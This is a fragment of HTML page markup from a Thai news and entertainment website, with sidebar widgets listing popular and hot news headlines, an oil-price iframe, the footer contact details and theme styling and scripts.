                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe frameborder=0 width='195' height='360' scrolling='no' src=http://www.pttplc.com/th/getoilprice.aspx></iframe></div></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_5_6971a24d32cc7_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_5_6971a24d32cc7" ><script>var block_td_uid_5_6971a24d32cc7 = new tdBlock();
block_td_uid_5_6971a24d32cc7.id = "td_uid_5_6971a24d32cc7";
block_td_uid_5_6971a24d32cc7.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget td_uid_5_6971a24d32cc7_rand","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_5_6971a24d32cc7_rand","tdc_css_class_style":"td_uid_5_6971a24d32cc7_rand_style"}';
block_td_uid_5_6971a24d32cc7.td_column_number = "1";
block_td_uid_5_6971a24d32cc7.block_type = "td_block_7";
block_td_uid_5_6971a24d32cc7.post_count = "4";
block_td_uid_5_6971a24d32cc7.found_posts = "5458";
block_td_uid_5_6971a24d32cc7.header_color = "";
block_td_uid_5_6971a24d32cc7.ajax_pagination_infinite_stop = "";
block_td_uid_5_6971a24d32cc7.max_num_pages = "1365";
tdBlocksArray.push(block_td_uid_5_6971a24d32cc7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=td_uid_5_6971a24d32cc7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://siam108.com/%e0%b8%99%e0%b8%b2%e0%b8%97%e0%b8%b5%e0%b8%99%e0%b8%b5%e0%b9%89%e0%b8%95%e0%b9%89%e0%b8%ad%e0%b8%87-%e0%b9%81%e0%b8%ad%e0%b8%a5%e0%b8%a5%e0%b8%b5%e0%b9%88-%e0%b9%80%e0%b8%97%e0%b9%88/" rel="bookmark" class="td-image-wrap" title="นาทีนี้ต้อง “แอลลี่” เท่านั้น! “โฟร์วันวัน มิวสิก” รัวชิ้นงานหลากสีสัน ปูพรมก่อนเดบิวต์ศิลปินคนใหม่วงการเพลงไทย 21 ก.พ."><img class="entry-thumb" src="[data-uri]" alt="" title="นาทีนี้ต้อง “แอลลี่” เท่านั้น! “โฟร์วันวัน มิวสิก” รัวชิ้นงานหลากสีสัน ปูพรมก่อนเดบิวต์ศิลปินคนใหม่วงการเพลงไทย 21 ก.พ." data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2020/02/87AA5585-2403-4F1E-91D9-17D2324F7105-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%99%e0%b8%b2%e0%b8%97%e0%b8%b5%e0%b8%99%e0%b8%b5%e0%b9%89%e0%b8%95%e0%b9%89%e0%b8%ad%e0%b8%87-%e0%b9%81%e0%b8%ad%e0%b8%a5%e0%b8%a5%e0%b8%b5%e0%b9%88-%e0%b9%80%e0%b8%97%e0%b9%88/" rel="bookmark" title="นาทีนี้ต้อง “แอลลี่” เท่านั้น! “โฟร์วันวัน มิวสิก” รัวชิ้นงานหลากสีสัน ปูพรมก่อนเดบิวต์ศิลปินคนใหม่วงการเพลงไทย 21 ก.พ.">นาทีนี้ต้อง “แอลลี่” เท่านั้น! “โฟร์วันวัน มิวสิก” รัวชิ้นงานหลากสีสัน ปูพรมก่อนเดบิวต์ศิลปินคนใหม่วงการเพลงไทย 21 ก.พ.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-07T11:50:23+00:00" >07 กุมภาพันธ์ 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://siam108.com/%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b9%84%e0%b8%ab%e0%b8%a7%e0%b9%81%e0%b8%a5%e0%b9%89%e0%b8%a7%e0%b9%81%e0%b8%a1%e0%b9%88-%e0%b8%a0%e0%b8%93-%e0%b8%93%e0%b8%a7%e0%b8%b1%e0%b8%aa%e0%b8%99%e0%b9%8c/" rel="bookmark" class="td-image-wrap" title="ไม่ไหวแล้วแม่ “ภณ ณวัสน์” โชว์หุ่นแซ่บ"><img class="entry-thumb" src="[data-uri]" alt="" title="ไม่ไหวแล้วแม่ “ภณ ณวัสน์” โชว์หุ่นแซ่บ" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2020/04/ECDA1B08-7B28-448C-823A-D0543BDEF07A-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b9%84%e0%b8%ab%e0%b8%a7%e0%b9%81%e0%b8%a5%e0%b9%89%e0%b8%a7%e0%b9%81%e0%b8%a1%e0%b9%88-%e0%b8%a0%e0%b8%93-%e0%b8%93%e0%b8%a7%e0%b8%b1%e0%b8%aa%e0%b8%99%e0%b9%8c/" rel="bookmark" title="ไม่ไหวแล้วแม่ “ภณ ณวัสน์” โชว์หุ่นแซ่บ">ไม่ไหวแล้วแม่ “ภณ ณวัสน์” โชว์หุ่นแซ่บ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-02T11:27:37+00:00" >02 เมษายน 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://siam108.com/%e0%b8%ad%e0%b8%a5%e0%b8%b1%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%a3-%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5%e0%b8%a3%e0%b8%b1%e0%b8%a1%e0%b8%a2%e0%b9%8c%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b9%80%e0%b8%a1/" rel="bookmark" class="td-image-wrap" title="อลังการ! บุรีรัมย์เปิดเมืองครั้งใหญ่ ร่วมใจจัดงาน “ลมหายใจของแผ่นดิน” ในรูปแบบมิวสิคัล ด้วยเทคโนโลยีจัดแสดงระดับโลก สุดยิ่งใหญ่ตระการตา"><img class="entry-thumb" src="[data-uri]" alt="" title="อลังการ! บุรีรัมย์เปิดเมืองครั้งใหญ่ ร่วมใจจัดงาน “ลมหายใจของแผ่นดิน” ในรูปแบบมิวสิคัล ด้วยเทคโนโลยีจัดแสดงระดับโลก สุดยิ่งใหญ่ตระการตา" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2024/07/IMG_9520-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%ad%e0%b8%a5%e0%b8%b1%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%a3-%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5%e0%b8%a3%e0%b8%b1%e0%b8%a1%e0%b8%a2%e0%b9%8c%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b9%80%e0%b8%a1/" rel="bookmark" title="อลังการ! บุรีรัมย์เปิดเมืองครั้งใหญ่ ร่วมใจจัดงาน “ลมหายใจของแผ่นดิน” ในรูปแบบมิวสิคัล ด้วยเทคโนโลยีจัดแสดงระดับโลก สุดยิ่งใหญ่ตระการตา">อลังการ! บุรีรัมย์เปิดเมืองครั้งใหญ่ ร่วมใจจัดงาน “ลมหายใจของแผ่นดิน” ในรูปแบบมิวสิคัล ด้วยเทคโนโลยีจัดแสดงระดับโลก สุดยิ่งใหญ่ตระการตา</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-04T19:53:04+00:00" >04 กรกฎาคม 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://siam108.com/%e0%b8%9a%e0%b8%b5%e0%b8%ad%e0%b8%b5%e0%b8%84%e0%b8%b4%e0%b8%a7-%e0%b8%81%e0%b8%a3%e0%b8%b8%e0%b9%8a%e0%b8%9b-%e0%b8%9c%e0%b8%99%e0%b8%b6%e0%b8%81-%e0%b9%82%e0%b8%a1/" rel="bookmark" class="td-image-wrap" title="“บีอีคิว กรุ๊ป” ผนึก “โมเจริม” รับตลาดปลูกผมโลกขยายตัวกว่า 2 แสนล้านบาท เดินหน้าสู่ผู้นำศูนย์กลางการเรียนรู้ธุรกิจเฉพาะทางด้านการปลูกผมระดับโลก"><img class="entry-thumb" src="[data-uri]" alt="" title="“บีอีคิว กรุ๊ป” ผนึก “โมเจริม” รับตลาดปลูกผมโลกขยายตัวกว่า 2 แสนล้านบาท เดินหน้าสู่ผู้นำศูนย์กลางการเรียนรู้ธุรกิจเฉพาะทางด้านการปลูกผมระดับโลก" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2023/02/7EB03519-855F-44B5-9508-3BA6F469C1B3-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%9a%e0%b8%b5%e0%b8%ad%e0%b8%b5%e0%b8%84%e0%b8%b4%e0%b8%a7-%e0%b8%81%e0%b8%a3%e0%b8%b8%e0%b9%8a%e0%b8%9b-%e0%b8%9c%e0%b8%99%e0%b8%b6%e0%b8%81-%e0%b9%82%e0%b8%a1/" rel="bookmark" title="“บีอีคิว กรุ๊ป” ผนึก “โมเจริม” รับตลาดปลูกผมโลกขยายตัวกว่า 2 แสนล้านบาท เดินหน้าสู่ผู้นำศูนย์กลางการเรียนรู้ธุรกิจเฉพาะทางด้านการปลูกผมระดับโลก">“บีอีคิว กรุ๊ป” ผนึก “โมเจริม” รับตลาดปลูกผมโลกขยายตัวกว่า 2 แสนล้านบาท เดินหน้าสู่ผู้นำศูนย์กลางการเรียนรู้ธุรกิจเฉพาะทางด้านการปลูกผมระดับโลก</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-15T15:55:48+00:00" >15 กุมภาพันธ์ 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_5_6971a24d32cc7" data-td_block_id="td_uid_5_6971a24d32cc7">โหลดเพิ่มเติม<i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_6_6971a24d3c918_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_6971a24d3c918" ><script>var block_td_uid_6_6971a24d3c918 = new tdBlock();
block_td_uid_6_6971a24d3c918.id = "td_uid_6_6971a24d3c918";
block_td_uid_6_6971a24d3c918.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget td_uid_6_6971a24d3c918_rand","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_6971a24d3c918_rand","tdc_css_class_style":"td_uid_6_6971a24d3c918_rand_style"}';
block_td_uid_6_6971a24d3c918.td_column_number = "1";
block_td_uid_6_6971a24d3c918.block_type = "td_block_15";
block_td_uid_6_6971a24d3c918.post_count = "4";
block_td_uid_6_6971a24d3c918.found_posts = "5458";
block_td_uid_6_6971a24d3c918.header_color = "";
block_td_uid_6_6971a24d3c918.ajax_pagination_infinite_stop = "";
block_td_uid_6_6971a24d3c918.max_num_pages = "1365";
tdBlocksArray.push(block_td_uid_6_6971a24d3c918);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=td_uid_6_6971a24d3c918 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/32491-2/" rel="bookmark" class="td-image-wrap" title="กรมส่งเสริมวัฒนธรรม กระทรวงวัฒนธรรม พิธีประกาศผลและมอบรางวัลโครงการประกวดทำคลิป “สัญจรดี วิถีไทย” ปีที่ 3  หัวข้อ “จอดรถให้ถูกที่ ขับขี่ให้ถูกทาง”"><img class="entry-thumb" src="[data-uri]" alt="" title="กรมส่งเสริมวัฒนธรรม กระทรวงวัฒนธรรม พิธีประกาศผลและมอบรางวัลโครงการประกวดทำคลิป “สัญจรดี วิถีไทย” ปีที่ 3  หัวข้อ “จอดรถให้ถูกที่ ขับขี่ให้ถูกทาง”" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2023/03/9F8F4285-6574-42E0-9B84-BA8FF0B0D7B5-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/knowledge/study/" class="td-post-category">การศึกาษา</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://siam108.com/32491-2/" rel="bookmark" title="กรมส่งเสริมวัฒนธรรม กระทรวงวัฒนธรรม พิธีประกาศผลและมอบรางวัลโครงการประกวดทำคลิป “สัญจรดี วิถีไทย” ปีที่ 3  หัวข้อ “จอดรถให้ถูกที่ ขับขี่ให้ถูกทาง”">กรมส่งเสริมวัฒนธรรม กระทรวงวัฒนธรรม พิธีประกาศผลและมอบรางวัลโครงการประกวดทำคลิป “สัญจรดี วิถีไทย” ปีที่ 3  หัวข้อ “จอดรถให้ถูกที่ ขับขี่ให้ถูกทาง”</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/miss-international-queen-2020preliminary-competition/" rel="bookmark" class="td-image-wrap" title="เตรียมพร้อม! ก่อนพรีลิมมินารีคืนนี้ 21 สาวเวที Miss International Queen 2020 สวมใส่หน้ากากอนามัยระหว่างการซ้อมใหญ่จัดเต็ม!"><img class="entry-thumb" src="[data-uri]" alt="" title="เตรียมพร้อม! ก่อนพรีลิมมินารีคืนนี้ 21 สาวเวที Miss International Queen 2020 สวมใส่หน้ากากอนามัยระหว่างการซ้อมใหญ่จัดเต็ม!" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2020/03/7D1FC78E-38A3-4138-BBD1-9CA2E48B93AD-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/catwalk/" class="td-post-category">Catwalk</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://siam108.com/miss-international-queen-2020preliminary-competition/" rel="bookmark" title="เตรียมพร้อม! ก่อนพรีลิมมินารีคืนนี้ 21 สาวเวที Miss International Queen 2020 สวมใส่หน้ากากอนามัยระหว่างการซ้อมใหญ่จัดเต็ม!">เตรียมพร้อม! ก่อนพรีลิมมินารีคืนนี้ 21 สาวเวที Miss International Queen 2020 สวมใส่หน้ากากอนามัยระหว่างการซ้อมใหญ่จัดเต็ม!</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td_module_no_thumb">
            <div class="td-module-image">
                                <a href="https://siam108.com/category/lifestyle/business/" class="td-post-category">ธุรกิจ</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1-meetgreet-sweet-saint-by-beauty-buffet/" rel="bookmark" title="กิจกรรม “Meet&amp;Greet Sweet Saint By Beauty Buffet”">กิจกรรม “Meet&amp;Greet Sweet Saint By Beauty Buffet”</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/%e0%b9%80%e0%b8%ad%e0%b9%87%e0%b8%99%e0%b9%84%e0%b8%ad%e0%b9%80%e0%b8%ad%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b2%e0%b8%a8%e0%b8%9c%e0%b8%a5%e0%b8%aa%e0%b8%b8%e0%b8%94%e0%b8%a2%e0%b8%ad%e0%b8%94/" rel="bookmark" class="td-image-wrap" title="เอ็นไอเอ ประกาศผลสุดยอดนวัตกรรมไทย ประจำปี 2565  พร้อมเร่งเดินหน้าขับเคลื่อนไทยสู่ ‘ประเทศแห่งนวัตกรรม’"><img class="entry-thumb" src="[data-uri]" alt="" title="เอ็นไอเอ ประกาศผลสุดยอดนวัตกรรมไทย ประจำปี 2565  พร้อมเร่งเดินหน้าขับเคลื่อนไทยสู่ ‘ประเทศแห่งนวัตกรรม’" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2022/10/CD9B65E7-C13D-4EA1-81C8-11E22E5246A7-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/lifestyle/annoucement/" class="td-post-category">ข่าวประชาสัมพันธ์</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b9%80%e0%b8%ad%e0%b9%87%e0%b8%99%e0%b9%84%e0%b8%ad%e0%b9%80%e0%b8%ad%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b2%e0%b8%a8%e0%b8%9c%e0%b8%a5%e0%b8%aa%e0%b8%b8%e0%b8%94%e0%b8%a2%e0%b8%ad%e0%b8%94/" rel="bookmark" title="เอ็นไอเอ ประกาศผลสุดยอดนวัตกรรมไทย ประจำปี 2565  พร้อมเร่งเดินหน้าขับเคลื่อนไทยสู่ ‘ประเทศแห่งนวัตกรรม’">เอ็นไอเอ ประกาศผลสุดยอดนวัตกรรมไทย ประจำปี 2565  พร้อมเร่งเดินหน้าขับเคลื่อนไทยสู่ ‘ประเทศแห่งนวัตกรรม’</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_6971a24d3c918" data-td_block_id="td_uid_6_6971a24d3c918"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_6971a24d3c918" data-td_block_id="td_uid_6_6971a24d3c918"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://siam108.com/"><img src="http://68.183.186.2/wp-content/uploads/2019/03/new_siam108mobicon-300x116.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>เกี่ยวกับเรา</span></div>	
บริษัท สตาร์มิกซ์ จำกัด 394 ถนนสวนสยาม แขวงคันนายาว เขตคันนายาว กรุงเทพมหานคร 10230
Fax. 02-347-3157<div class="footer-email-wrap">ติดต่อเรา: <a href="mailto:bunthungonline@gmail.com">bunthungonline@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>ตามเรา</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">เรื่องราวเพิ่มเติม</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://siam108.com/%e0%b8%87%e0%b8%b2%e0%b8%99-asean-sustainable-energy-week-%e0%b9%81%e0%b8%a5%e0%b8%b0-electric-vehicle-asia-2023/" rel="bookmark" class="td-image-wrap" title="งาน ASEAN Sustainable Energy Week และ Electric Vehicle Asia 2023"><img class="entry-thumb" src="[data-uri]" alt="" title="งาน ASEAN Sustainable Energy Week และ Electric Vehicle Asia 2023" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2023/09/E6D8DFB3-9BBC-4862-BDC5-59C2677B0377-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%87%e0%b8%b2%e0%b8%99-asean-sustainable-energy-week-%e0%b9%81%e0%b8%a5%e0%b8%b0-electric-vehicle-asia-2023/" rel="bookmark" title="งาน ASEAN Sustainable Energy Week และ Electric Vehicle Asia 2023">งาน ASEAN Sustainable Energy Week และ Electric Vehicle Asia 2023</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-01T18:22:22+00:00" >01 กันยายน 2023</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://siam108.com/%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%99%e0%b8%b4%e0%b8%98%e0%b8%b4%e0%b8%9e%e0%b8%b1%e0%b8%92%e0%b8%99%e0%b9%8c-%e0%b8%a8%e0%b8%a3%e0%b8%b5%e0%b8%aa%e0%b8%a7%e0%b8%b1%e0%b8%aa%e0%b8%94%e0%b8%b4-2/" rel="bookmark" class="td-image-wrap" title="คุณนิธิพัฒน์ ศรีสวัสดิ์ ประธานกรรมการ บริษัท มี สกิน แคร์ พลัส จำกัด(มหาชน) นำทัพรับรางวัลใหญ่แห่งปี ในทุกสาขาการประกาศเกียรติคุณ"><img class="entry-thumb" src="[data-uri]" alt="" title="คุณนิธิพัฒน์ ศรีสวัสดิ์ ประธานกรรมการ บริษัท มี สกิน แคร์ พลัส จำกัด(มหาชน) นำทัพรับรางวัลใหญ่แห่งปี ในทุกสาขาการประกาศเกียรติคุณ" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2022/05/EE11EDD6-BBBA-4BE3-9D42-CF056F6AA2E9-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%99%e0%b8%b4%e0%b8%98%e0%b8%b4%e0%b8%9e%e0%b8%b1%e0%b8%92%e0%b8%99%e0%b9%8c-%e0%b8%a8%e0%b8%a3%e0%b8%b5%e0%b8%aa%e0%b8%a7%e0%b8%b1%e0%b8%aa%e0%b8%94%e0%b8%b4-2/" rel="bookmark" title="คุณนิธิพัฒน์ ศรีสวัสดิ์ ประธานกรรมการ บริษัท มี สกิน แคร์ พลัส จำกัด(มหาชน) นำทัพรับรางวัลใหญ่แห่งปี ในทุกสาขาการประกาศเกียรติคุณ">คุณนิธิพัฒน์ ศรีสวัสดิ์ ประธานกรรมการ บริษัท มี สกิน แคร์ พลัส จำกัด(มหาชน) นำทัพรับรางวัลใหญ่แห่งปี ในทุกสาขาการประกาศเกียรติคุณ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-05T09:37:13+00:00" >05 พฤษภาคม 2022</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 6971a24d4c27b
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
@import url('https://fonts.googleapis.com/css?family=Prompt');
* { font-family: 'Prompt', sans-serif !important; }
.td-excerpt { font-family: 'Prompt', sans-serif; }

.td-block-missing-settings, .td_data_time { display : none; }
.td_ul_logout, .td_ul_login { display : none !important; }

.td-pulldown-size, .woocommerce-tabs { background-color : #003366 !important; }
.block-title, .td-block-title { border-color : #c20017 !important; }
.td-post-category, .td-trending-now-title { background-color : #c20017 !important; }

.td-module-title a { color :#003366 !important; }
.td-module-comments a { background-color : #c20017 !important; }
.td-post-title h1, .td-more-articles-box-title,
.item-details h3 a, .td-module-title a { color : #003366 !important; }

.td-big-grid-meta a { color : #ffff !important; }
.wpb_button { background-color :#c20017 !important; }
.footer-email-wrap a { color:#4db2ec !important; }


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td_block_trending_now { display : none; }
.td-aj-search-mob a { color : #ffff !important; }
}
</style>

<script type='text/javascript' src='https://siam108.com/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
